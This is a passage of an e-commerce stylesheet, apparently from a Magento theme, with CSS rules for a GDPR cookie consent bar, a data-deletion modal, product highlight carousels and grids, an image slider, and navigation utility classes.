  padding-right: 10px;
  max-height: calc(100vh - 35px);
  overflow: auto;
  overscroll-behavior: contain;
  -webkit-overflow-scrolling: touch;
}
.cookie-bar-mode-full .cookie-bar-buttons {
  justify-content: flex-end;
}
.cookie-bar-mode-full .cookie-bar-buttons > * {
  margin-left: 12px;
}
@keyframes gdpr-slide-up {
  0% {
    transform: translateY(100%);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes gdpr-slide-start {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(0);
  }
}
.cookie-bar {
  transform: translateY(100%);
}
.cookie-bar.shown {
  animation: gdpr-slide-up 400ms forwards;
  visibility: visible;
}
.cookie-bar-mode-full {
  transform: translateX(-100%);
}
.cookie-bar-mode-full .cookie-bar-text::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}
.cookie-bar-mode-full .cookie-bar-text::-webkit-scrollbar-track {
  background-color: transparent;
  border-radius: 6px;
}
.cookie-bar-mode-full .cookie-bar-text::-webkit-scrollbar-thumb {
  background-color: rgba(var(--scrollbar-bg, 170, 170, 170));
  border-radius: 6px;
}
.cookie-bar-mode-full.shown {
  animation: gdpr-slide-start 400ms forwards;
}
.cookie-bar ~ .cookie-wall {
  z-index: 898;
  position: fixed;
  pointer-events: none;
  opacity: 0;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  background: rgba(var(--z-overlay-bg, 255, 255, 255), var(--z-overlay-bg-alpha, .8));
}
.cookie-bar.shown ~ .cookie-wall {
  transition-duration: 0ms;
  opacity: 1;
  pointer-events: all;
  transition: opacity 400ms ease-in-out 0ms, visibility 0ms linear 400ms;
}
@keyframes gdpr-loading {
  50% {
    opacity: .8;
  }
}
.cookie-buttons {
  margin: 15px 0 15px;
  text-align: right;
}
.cookie-buttons button {
  margin-left: 10px;
  margin-bottom: 5px;
}
.cookie-buttons button.gdpr-loading {
  animation: gdpr-loading 0.7s infinite;
}
.cookie-group {
  box-sizing: border-box;
  margin: 0 0 15px;
  padding: 5px 12px 12px;
  border: 1px solid rgba(var(--base-color, 238, 238, 238), var(--divider-alpha, .1));
  border-radius: 4px;
}
.cookie-groups {
  clear: both;
  width: 100%;
}
.cookie-group:last-child {
  margin-bottom: 0;
}
.cookie-group-heading {
  position: relative;
  display: flex;
  align-items: center;
  margin-top: 1rem;
  margin-bottom: 1.5rem;
}
.cookie-group .h3 {
  font-weight: normal;
  margin: 0;
  flex-grow: 1;
}
.cookie-group-description {
  margin-bottom: 10px;
}
.cookie-group-toggler {
  box-sizing: content-box;
  margin: 0 10px;
  position: relative;
  flex-shrink: 0;
  cursor: pointer;
  border: 2px solid transparent;
  border-radius: 9999px;
  background: rgba(var(--brand-color, 150, 150, 150), .3);
  height: 20px;
  width: 40px;
  transition: 200ms background ease-in-out;
}
.cookie-group-toggler span:first-child {
  display: block;
  background: rgba(var(--base-bg, 255, 255, 255), var(--base-bg-alpha, 1));
  height: 20px;
  width: 20px;
  border-radius: 50%;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
  transform: translateX(0);
  transition: 200ms transform ease-in-out;
}
.cookie-group-toggler.active {
  background: #e66101;
}
.cookie-group-toggler.active span:first-child {
  transform: translateX(20px);
}
.cookie-group-toggler:focus-visible {
  box-shadow: 0 0 0 2px #ffffff, 0 0 0 4px #f76801;
}
.cookie-group-toggler-message {
  font-size: .9em;
  color: rgba(var(--base-color, 119, 119, 119), var(--muted-alpha, .6));
  pointer-events: none;
  position: absolute;
  white-space: nowrap;
  right: 65px;
  background: rgba(var(--base-bg, 255, 255, 255), var(--base-bg-alpha, 1));
  padding: 4px 6px;
  border-radius: 2px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
}
.cookie-group-toggler-message:empty {
  display: none;
}
.cookie-list-caption {
  color: rgba(var(--link-color, 119, 119, 119), var(--link-alpha, 1));
  cursor: pointer;
}
.cookie-list-caption.hide {
  display: none;
}
.cookie-list-caption:hover {
  text-decoration: underline;
}
.cookie-list-toggler {
  display: none !important;
}
.cookie-list-toggler:checked ~ .show {
  display: none !important;
}
.cookie-list-toggler:checked ~ .hide {
  display: block !important;
}
.cookie-list-toggler:checked ~ table {
  display: table;
}
.cookie-list table {
  display: none;
  table-layout: fixed;
  word-wrap: break-word;
  margin-top: 10px !important;
  font-size: .9em;
}
.cookie-list table .cookie-name {
  width: 27%;
}
.cookie-list table .cookie-description {
  width: 73%;
}
.block-accepted-consents .consent-form-title {
  font-weight: bold;
  display: block;
  margin: 10px 0;
}
.block-accepted-consents .grouped-consents {
  margin-bottom: 20px;
}
.block-accepted-consents .list-consents {
  list-style: none;
  padding: 0;
  margin: 0;
}
.block-accepted-consents .list-consents li {
  margin: 0;
}
.block-accepted-consents .list-consents li + li {
  margin-top: 3px;
}
.block-accepted-consents .list-consents svg {
  width: 16px;
  height: 12px;
  vertical-align: middle;
  margin-top: -3px;
  fill: currentColor;
}
.block-accepted-consents .privacy-note {
  padding: 5px 12px;
  opacity: .7;
  border: 1px solid #eee;
  border-radius: 4px;
}
.block-accepted-consents .privacy-note p {
  margin-bottom: 3px;
}
.block-delete-data p {
  margin-bottom: 10px;
}
.block-delete-data button.delete-data {
  box-shadow: none;
  background: #ec4236;
  border: none;
  color: #fff;
  font-size: 16px;
  padding: 10px 15px;
  text-transform: none;
}
.block-delete-data button.delete-data:hover {
  box-shadow: none;
  color: #fff;
  background: #d43b31;
}
.block-delete-data button.delete-data:focus {
  outline: none;
  box-shadow: 0 0 0 2px rgba(225, 66, 66, 0.5);
}
.delete-data-modal .modal-inner-wrap {
  max-width: 600px;
}
.delete-data-modal h2 {
  margin-top: 0;
}
.delete-data-modal .form.delete-data {
  margin-top: 35px;
}
.delete-data-modal button.delete-data {
  box-shadow: none;
  background: #ec4236;
  border: none;
  color: #fff;
  font-size: 16px;
  padding: 10px 15px;
  text-transform: none;
}
.delete-data-modal button.delete-data:hover {
  box-shadow: none;
  color: #fff;
  background: #d43b31;
}
.delete-data-modal button.delete-data:focus {
  outline: none;
  box-shadow: 0 0 0 2px rgba(225, 66, 66, 0.5);
}
.block-highlight .block-title p {
  margin: 0;
}
.block-highlight .products {
  margin: 0;
}
.block-highlight .toolbar-products {
  display: none;
}
.block-highlight .toolbar-amount {
  display: none;
}
div.block-highlight .block-title strong {
  font-weight: 600;
}
div.block-highlight .block-title strong span {
  font-weight: 300;
}
@media (max-width: 768px) {
  .block-highlight [data-role^="swatch-opt"] {
    display: none;
  }
}
.block-highlight .product-items-images .product-item {
  border: 0 !important;
  font-size: 0 !important;
}
.block.block-highlight.widget .products-grid .product-items {
  gap: 0;
  margin-left: -10px;
}
.block.block-highlight.widget .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.page-layout-1column .block.widget.highlight-cols-1 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-1 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-1 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-1 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-1 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 1 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-2 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-2 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-2 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-2 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-2 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 2 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-3 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-3 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-3 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-3 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-3 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 3 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-4 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-4 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-4 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-4 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-4 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 4 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-5 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-5 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-5 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-5 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-5 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 5 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-6 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-6 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-6 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-6 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-6 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 6 - 10px - 0.1px);
}
@media (max-width: 767px) {
  /* Three columns instead of six */
  .highlight-cols-6 li.item {
    width: calc(100% / 3 - 10px - 0.1px) !important;
  }
}
@media (max-width: 480px) {
  /* Two columns for small screen */
  .page-layout-1column .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item,
  .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item,
  .page-layout-1column .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item:nth-child(n),
  .block.widget.highlight-grid:not(.highlight-cols-1):not(.highlight-carousel) .product-items:not(.product-items-images) .product-item:nth-child(n) {
    width: calc(50% - 10px - 0.1px) !important;
  }
}
.block-highlight.hl-magazine {
  display: flex;
}
.block-highlight.hl-magazine .block-title-image {
  display: none;
}
.block-highlight.hl-magazine > .block-title {
  width: 23%;
}
.block-highlight.hl-magazine > .block-content {
  width: 77%;
  box-sizing: border-box;
}
.block-highlight.hl-magazine.highlight-carousel > .block-content {
  display: block;
}
.block-highlight.hl-magazine > .block-title {
  text-align: left;
  box-sizing: border-box;
  margin: 0;
  padding: 25px;
  border: 0;
  background: none;
  position: relative;
}
.block-highlight.hl-magazine > .block-title > * {
  position: relative;
  z-index: 2;
}
.block-highlight.hl-magazine > .block-title > strong {
  word-break: break-word;
  padding: 3px 0;
  display: inline;
  font-size: 2.5rem;
}
@media (max-width: 768px) {
  .block-highlight.hl-magazine > .block-title > strong {
    font-size: 2rem;
  }
}
.block-highlight.hl-magazine > .block-title > strong span {
  display: inline;
}
.hl-black.block-highlight.hl-magazine > .block-title > strong,
.hl-blue.block-highlight.hl-magazine > .block-title > strong,
.hl-orange.block-highlight.hl-magazine > .block-title > strong,
.hl-green.block-highlight.hl-magazine > .block-title > strong,
.hl-purple.block-highlight.hl-magazine > .block-title > strong,
.hl-red.block-highlight.hl-magazine > .block-title > strong {
  color: #fff;
}
.hl-marker.block-highlight.hl-magazine > .block-title > strong {
  color: #333;
  background: #fff;
  box-shadow: 5px 0 0 #ffffff, -5px 0 0 #ffffff;
}
.hl-white.hl-marker.block-highlight.hl-magazine > .block-title > strong {
  color: #fff;
  background: #000;
  box-shadow: 5px 0 0 #000000, -5px 0 0 #000000;
}
.block-highlight.hl-magazine > .block-title > strong:before,
.block-highlight.hl-magazine > .block-title > strong:after {
  display: none;
}
.block-highlight.hl-magazine > .block-title .subtitle {
  margin: 20px 0 20px -5px;
}
.block-highlight.hl-magazine > .block-title .subtitle a {
  display: inline-block;
  padding: 5px 12px;
  background-color: #fff;
  border-radius: 2px;
  box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
  text-decoration: none;
  color: #333;
  font-size: 1.9rem;
  font-weight: 600;
  text-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  transition: transform 200ms linear, box-shadow 200ms linear;
}
.block-highlight.hl-magazine > .block-title .subtitle a:hover {
  transform: translateY(-2px);
  box-shadow: 0 2px 15px rgba(0, 0, 0, 0.12);
}
.hl-white.block-highlight.hl-magazine > .block-title .subtitle a {
  color: #fff;
  background: #000;
}
.block-highlight.hl-magazine > .block-title .block-title-background {
  z-index: 1;
  position: absolute;
  display: block;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-position: 0 100%;
  background-color: transparent;
}
.block-highlight.hl-magazine > .block-title .block-title-background .title-image {
  position: absolute;
}
.block-highlight.hl-magazine > .block-title .block-title-background .title-image img {
  display: block;
}
.hl-black.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #000;
}
.hl-white.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #fff;
}
.hl-blue.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #1c73f5;
}
.hl-orange.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #fe6500;
}
.hl-green.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #45ca38;
}
.hl-purple.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #6346cf;
}
.hl-red.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #f54034;
}
.hl-gray.block-highlight.hl-magazine > .block-title .block-title-background,
.hl-grey.block-highlight.hl-magazine > .block-title .block-title-background {
  background-color: #f7f7f7;
}
.hl-cover.block-highlight.hl-magazine > .block-title .block-title-background .title-image {
  top: 0;
  height: 100%;
}
.hl-cover.block-highlight.hl-magazine > .block-title .block-title-background .title-image img {
  height: 100%;
  object-fit: cover;
}
.hl-contain.block-highlight.hl-magazine > .block-title .block-title-background .title-image {
  bottom: 0;
}
@media (max-width: 640px) {
  .block-highlight.hl-magazine {
    display: flex;
    flex-direction: column;
  }
  .block-highlight.hl-magazine > .block-title {
    width: 100%;
    padding: 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .block-highlight.hl-magazine > .block-title .subtitle {
    margin-left: 0;
  }
  .block-highlight.hl-magazine > .block-title .block-title-background .title-image {
    display: none;
  }
  .block-highlight.hl-magazine > .block-content {
    width: 100%;
  }
}
.block-highlight.highlight-carousel .pager {
  display: none;
}
.block-highlight.highlight-carousel .block-content {
  padding: 0;
  display: flex;
  flex-flow: column;
}
.block-highlight.highlight-carousel .slide {
  position: relative;
  width: 100%;
  flex-shrink: 0;
  padding: 0 30px;
  box-sizing: border-box;
}
@media (max-width: 640px) {
  .block-highlight.highlight-carousel .slick-list {
    scroll-snap-type: none !important;
  }
  .block-highlight.highlight-carousel .slide {
    padding: 0;
    width: auto !important;
  }
  .block-highlight.highlight-carousel .slick-arrow,
  .block-highlight.highlight-carousel .swiper-button-prev,
  .block-highlight.highlight-carousel .swiper-button-next {
    display: none !important;
  }
  .block-highlight.highlight-carousel .product-item {
    width: 33vw !important;
  }
  .block-highlight.highlight-carousel .product-items {
    display: flex;
    flex-wrap: nowrap;
    margin: 0 !important;
  }
  .block-highlight.highlight-carousel .product-items .product-item:nth-child(n) {
    margin-bottom: 0 !important;
  }
}
@media (max-width: 480px) {
  .block-highlight.highlight-carousel .product-item {
    width: 45vw !important;
  }
}
@media (max-width: 640px) {
  .block-highlight.highlight-carousel .slide.loading {
    display: block;
  }
  .block-highlight.highlight-carousel .slide.loading.show-button::after {
    content: attr(title);
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, 0);
    padding: 5px 12px;
    background-color: #ddd;
    border-radius: 2px;
    box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);
    font-size: 19px;
    font-weight: 600;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
  }
  .block-highlight.highlight-carousel .slide.loading.show-button > .products {
    opacity: 0;
  }
  .block-highlight.highlight-carousel .slide.loading .product-item:nth-child(n+2) {
    display: none;
  }
}
.block-highlight .slick-initialized .slide.loading,
.block-highlight .swiper-container-initialized .slide.loading {
  display: block;
}
.block-highlight .slide.loading {
  display: none;
}
.block-highlight .slide.loading * {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.block-highlight .slide.loading .product-reviews-summary {
  display: none;
}
.block-highlight .slide.loading .products.wrapper,
.block-highlight .slide.loading .products-grid,
.block-highlight .slide.loading .product-items,
.block-highlight .slide.loading .product-item,
.block-highlight .slide.loading .product-item-info,
.block-highlight .slide.loading .prolabels-wrapper,
.block-highlight .slide.loading .product-item-photo,
.block-highlight .slide.loading .product-item-details,
.block-highlight .slide.loading .product-item-name,
.block-highlight .slide.loading .product-item-link,
.block-highlight .slide.loading .price-box,
.block-highlight .slide.loading .price-box * {
  opacity: 1;
  visibility: visible;
}
.block-highlight .slide.loading .product-item-photo,
.block-highlight .slide.loading .product-item-link,
.block-highlight .slide.loading .price-box span,
.block-highlight .slide.loading .price-box span::before {
  color: transparent !important;
  background-color: #eaeaea !important;
}
.block-highlight .slide.loading .product-item-name {
  text-overflow: initial !important;
  -webkit-line-clamp: unset !important;
}
.block-highlight .slide.loading .product-item-link,
.block-highlight .slide.loading .price-box > span {
  background: #f6f7f8;
}
.block-highlight .slide.loading .product-item-photo {
  display: block;
  opacity: 0.7;
  background-color: #d3d3d3 !important;
  animation: higlight-placeholder-flicker 1.7s infinite 1s;
}
@keyframes higlight-placeholder-flicker {
  0% {
    opacity: 0.7;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0.7;
  }
}
.block-highlight.highlight-carousel .swiper-container {
  max-width: 100%;
  width: 100%;
}
@media (max-width: 640px) {
  .block-highlight.highlight-carousel .swiper-container {
    margin: 0 !important;
    padding: 0 !important;
    overflow: visible;
  }
  .block-highlight.highlight-swiper .block-content {
    overflow: auto;
    -webkit-overflow-scrolling: touch;
  }
  .block-highlight.highlight-swiper .block-content::-webkit-scrollbar {
    width: 4px;
    height: 4px;
  }
  .block-highlight.highlight-swiper .block-content::-webkit-scrollbar-track {
    background-color: #eee;
  }
  .block-highlight.highlight-swiper .block-content::-webkit-scrollbar-thumb {
    background-color: #ccc;
  }
}
.block-highlight.highlight-carousel .swiper-container.product-item-hovered {
  margin: -20px auto -300px;
  padding: 20px 0 300px;
  z-index: 3;
}
.block-highlight.highlight-carousel .swiper-container.product-item-hovered .swiper-button-prev,
.block-highlight.highlight-carousel .swiper-container.product-item-hovered .swiper-button-next {
  top: calc(50% - (300px - 20px) / 2);
}
.block-highlight [data-appearance='carousel'] .slick-list {
  padding-left: 0 !important;
  padding-right: 0 !important;
  scroll-snap-type: x mandatory;
  gap: var(--listing-grid-gap);
  row-gap: var(--listing-grid-row-gap);
}
.block-highlight .slick-list .slide {
  scroll-snap-align: center;
}
.block-highlight .slick-list .slide .product-items {
  flex-wrap: wrap !important;
}
.products-grid .hover-image-container,
.products-list .hover-image-container {
  background-color: #ffffff;
  opacity: 0;
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  right: 0;
  transition: opacity 0.2s ease-in-out;
  text-align: center;
}
.easyslide-wrapper .swiper-container {
  text-align: center;
}
.easyslide-wrapper .swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 0.4em;
}
.easyslide-link {
  display: block;
}
.columns .column.main {
  min-width: 0;
}
.easyslide-description {
  position: absolute;
  overflow: hidden;
  padding: 15px 20px;
  text-align: left;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.easyslide-description-top,
.easyslide-description-bottom {
  left: 0;
  width: 100%;
}
.easyslide-description-left,
.easyslide-description-right {
  top: 0;
  bottom: 0;
}
@media (min-width: 640px) {
  .easyslide-description-left,
  .easyslide-description-right {
    width: 45%;
  }
}
.easyslide-description-top {
  top: 0;
}
.easyslide-description-bottom {
  bottom: 0;
}
.easyslide-description-right {
  right: 0;
}
.easyslide-description-left {
  left: 0;
}
.easyslide-description-center {
  inset: 0;
  align-items: center;
  text-align: center;
}
.easyslide-description a {
  text-decoration: none;
  color: #5a5a5a;
}
.easyslide-description a:hover {
  text-decoration: underline;
}
.easyslide-description p {
  line-height: 20px;
  text-align: center;
}
.easyslide-background-light {
  background: rgba(255, 255, 255, 0.65);
  color: #000;
}
.easyslide-background-dark {
  background: rgba(0, 0, 0, 0.65);
  color: #fff;
}
.easyslide-background-transparent {
  color: #000;
}
.easyslide-thumbs.swiper-container {
  padding: 10px 0;
  text-align: inherit;
}
.easyslide-thumbs:not(.swiper-container-initialized) .swiper-slide:not(:first-child) {
  display: none;
}
.easyslide-thumbs .swiper-slide {
  cursor: pointer;
  margin-right: 10px;
  width: auto;
}
.easyslide-thumbs .swiper-slide:not(:has(img)) {
  width: 10rem;
  max-width: 100%;
  background: currentColor;
  opacity: .1;
}
.easyslide-thumbs .swiper-slide:last-child {
  margin-right: 0;
}
.easyslide-thumbs .swiper-slide.swiper-slide-thumb-active:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border: 2px solid #007aff;
}
.easyslide-thumbs-black.easyslide-thumbs .swiper-slide.swiper-slide-thumb-active:after {
  border-color: #000;
}
.easyslide-thumbs-white.easyslide-thumbs .swiper-slide.swiper-slide-thumb-active:after {
  border-color: #fff;
}
.easyslide-wrapper-thumbs-above {
  display: flex;
  flex-direction: column-reverse;
}
.easyslide-wrapper-thumbs-above .swiper-container {
  max-width: 100%;
}
.easyslide-wrapper-thumbs-above .easyslide-thumbs {
  margin: 0;
}
.easyslide-wrapper-thumbs-above .easyslide-thumbs.swiper-container {
  padding: 0 0 10px;
}
.easyslide-wrapper-thumbs-right,
.easyslide-wrapper-thumbs-left {
  display: flex;
  align-items: flex-start;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs,
.easyslide-wrapper-thumbs-left .easyslide-thumbs {
  flex-shrink: 0;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs.swiper-container,
.easyslide-wrapper-thumbs-left .easyslide-thumbs.swiper-container {
  padding: 0 0 0 10px;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs .swiper-slide,
.easyslide-wrapper-thumbs-left .easyslide-thumbs .swiper-slide {
  margin: 0 0 10px;
}
.easyslide-wrapper-thumbs-right .easyslide-thumbs .swiper-slide:last-child,
.easyslide-wrapper-thumbs-left .easyslide-thumbs .swiper-slide:last-child {
  margin: 0;
}
.easyslide-wrapper-thumbs-left {
  flex-direction: row-reverse;
}
.easyslide-wrapper-thumbs-left .easyslide-thumbs.swiper-container {
  padding: 0 10px 0 0;
}
.navpro.navpro .text-left {
  text-align: left;
}
.navpro.navpro .text-center {
  text-align: center;
}
.navpro.navpro .text-right {
  text-align: right;
}
.navpro.navpro .text-justify {
  text-align: justify;
}
.navpro.navpro .nowrap {
  white-space: nowrap;
}
.navpro.navpro .break-word {
  word-wrap: break-word;
}
.navpro.navpro .va-middle {
  vertical-align: middle;
}
.navpro.navpro .va-top {
  vertical-align: top;
}
.navpro.navpro .va-bottom {
  vertical-align: bottom;
}
.navpro.navpro .va-baseline {
  vertical-align: baseline;
}
.navpro.navpro .inline {
  display: inline;
}
.navpro.navpro .block {
  display: block;
}
.navpro.navpro .inline-block {
  display: inline-block;
}
.navpro.navpro .float-left {
  float: left;
}
.navpro.navpro .float-right {
  float: right;
}
.navpro.navpro .m0 {
  margin: 0;
}
.navpro.navpro .mt0 {
  margin-top: 0;
}
.navpro.navpro .mr0 {
  margin-right: 0;
}
.navpro.navpro .mb0 {
  margin-bottom: 0;
}
.navpro.navpro .ml0 {
  margin-left: 0;
}
.navpro.navpro .m1 {
  margin: 0.5rem;
}
.navpro.navpro .mt1 {
  margin-top: 0.5rem;
}
.navpro.navpro .mr1 {
  margin-right: 0.5rem;
}
.navpro.navpro .mb1 {
  margin-bottom: 0.5rem;
}
.navpro.navpro .ml1 {
  margin-left: 0.5rem;
}
.navpro.navpro .m2 {
  margin: 1rem;
}
.navpro.navpro .mt2 {
  margin-top: 1rem;
}
.navpro.navpro .mr2 {
  margin-right: 1rem;
}
.navpro.navpro .mb2 {
  margin-bottom: 1rem;
}
.navpro.navpro .ml2 {
  margin-left: 1rem;
}
.navpro.navpro .m3 {
  margin: 2rem;
}
.navpro.navpro .mt3 {
  margin-top: 2rem;
}
.navpro.navpro .mr3 {
  margin-right: 2rem;
}
.navpro.navpro .mb3 {
  margin-bottom: 2rem;
}
.navpro.navpro .ml3 {
  margin-left: 2rem;
}
.navpro.navpro .m4 {
  margin: 4rem;
}
.navpro.navpro .mt4 {
  margin-top: 4rem;
}
.navpro.navpro .mr4 {
  margin-right: 4rem;
}
.navpro.navpro .mb4 {
  margin-bottom: 4rem;
}
.navpro.navpro .ml4 {
  margin-left: 4rem;
}
.navpro.navpro .ml-auto {
  margin-left: auto;
}
.navpro.navpro .mr-auto {
  margin-right: auto;
}
@media (max-width: 480px) {
  .navpro.navpro .xs-m0 {
    margin: 0;
  }
  .navpro.navpro .xs-mt0 {
    margin-top: 0;
  }
  .navpro.navpro .xs-mr0 {
    margin-right: 0;
  }
  .navpro.navpro .xs-mb0 {
    margin-bottom: 0;
  }
  .navpro.navpro .xs-ml0 {
    margin-left: 0;
  }
  .navpro.navpro .xs-m1 {
    margin: 0.5rem;
  }
  .navpro.navpro .xs-mt1 {
    margin-top: 0.5rem;
  }
  .navpro.navpro .xs-mr1 {
    margin-right: 0.5rem;
  }
  .navpro.navpro .xs-mb1 {
    margin-bottom: 0.5rem;
  }
  .navpro.navpro .xs-ml1 {
    margin-left: 0.5rem;
  }
  .navpro.navpro .xs-m2 {
    margin: 1rem;
  }
  .navpro.navpro .xs-mt2 {
    margin-top: 1rem;
  }
  .navpro.navpro .xs-mr2 {
    margin-right: 1rem;
  }
  .navpro.navpro .xs-mb2 {
    margin-bottom: 1rem;
  }
  .navpro.navpro .xs-ml2 {
    margin-left: 1rem;
  }
  .navpro.navpro .xs-m3 {
    margin: 2rem;
  }
  .navpro.navpro .xs-mt3 {
    margin-top: 2rem;
  }
  .navpro.navpro .xs-mr3 {
    margin-right: 2rem;
  }
  .navpro.navpro .xs-mb3 {
    margin-bottom: 2rem;
  }
  .navpro.navpro .xs-ml3 {
    margin-left: 2rem;
  }
  .navpro.navpro .xs-m4 {
    margin: 4rem;
  }
  .navpro.navpro .xs-mt4 {
    margin-top: 4rem;
  }
  .navpro.navpro .xs-mr4 {
    margin-right: 4rem;
  }
  .navpro.navpro .xs-mb4 {
    margin-bottom: 4rem;
  }
  .navpro.navpro .xs-ml4 {
    margin-left: 4rem;
  }
  .navpro.navpro .xs-ml-auto {
    margin-left: auto;
  }
  .navpro.navpro .xs-mr-auto {
    margin-right: auto;
  }
}
.navpro.navpro .flex {
  display: flex !important;
}
.navpro.navpro .flex-column {
  flex-direction: column;
}
.navpro.navpro .flex-wrap {
  flex-wrap: wrap;
}
.navpro.navpro .flex-nowrap {
  flex-wrap: nowrap;
}
.navpro.navpro .items-start {
  align-items: flex-start;
}
.navpro.navpro .items-end {
  align-items: flex-end;
}
.navpro.navpro .items-center {
  align-items: center;
}
.navpro.navpro .items-baseline {
  align-items: baseline;
}
.navpro.navpro .items-stretch {
  align-items: stretch;
}
.navpro.navpro .self-start {
  align-self: flex-start;
}
.navpro.navpro .self-end {
  align-self: flex-end;
}
.navpro.navpro .self-center {
  align-self: center;
}
.navpro.navpro .self-baseline {
  align-self: baseline;
}
.navpro.navpro .self-stretch {
  align-self: stretch;
}
.navpro.navpro .justify-start {
  justify-content: flex-start;
}
.navpro.navpro .justify-end {
  justify-content: flex-end;
}
.navpro.navpro .justify-center {
  justify-content: center;
}
.navpro.navpro .justify-between {
  justify-content: space-between;
}
.navpro.navpro .justify-around {
  justify-content: space-around;
}
.navpro.navpro .justify-evenly {
  justify-content: space-evenly;
}
.navpro.navpro .content-start {
  align-content: flex-start;
}
.navpro.navpro .content-end {
  align-content: flex-end;
}
.navpro.navpro .content-center {
  align-content: center;
}
.navpro.navpro .content-between {
  align-content: space-between;
}
.navpro.navpro .content-around {
  align-content: space-around;
}
.navpro.navpro .content-stretch {
  align-content: stretch;
}
.navpro.navpro .order-0 {
  order: 0;
}
.navpro.navpro .order-1 {
  order: 1;
}
.navpro.navpro .order-2 {
  order: 2;
}
.navpro.navpro .order-3 {
  order: 3;
}
.navpro.navpro .order-last {
  order: 99999;
}
.navpro.navpro .hide {
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
}
.navpro.navpro .display-none {
  display: none !important;
}
@media (max-width: 480px) {
  .navpro.navpro .xs-hide {
    display: none !important;
  }
}
@media (min-width: 481px) and (max-width: 768px) {
  .navpro.navpro .sm-hide {
    display: none !important;
  }
}
.column.main .navpro ul {
  padding: 0 !important;
}
.column.main .navpro li {
  margin: 0 !important;
}
.column.main .navpro li::before {
  display: none;
}
.column.main .navpro .li-item {
  padding: 0 !important;
